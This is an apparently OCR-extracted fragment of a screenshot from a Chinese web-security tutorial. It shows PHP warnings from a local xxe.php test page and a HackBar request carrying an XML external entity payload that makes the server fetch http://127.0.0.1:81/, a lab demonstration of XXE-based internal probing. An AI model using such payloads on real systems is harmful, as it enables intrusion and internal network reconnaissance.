 Warning: simplexml_load_string(http://127.0.0.1:81/): in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:81/" in E:\phpStudy\PHPTutorial\WWW\test\xxe.php
on line 2
SimpleXMLElement Object
(
[test] => SimpleXMLElement Object
(
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
Split URL <!ENTITY test SYSTEM "http://127.0.0.1:81/">
Execute ]>
<abc>%26test;</abc>
REEBUF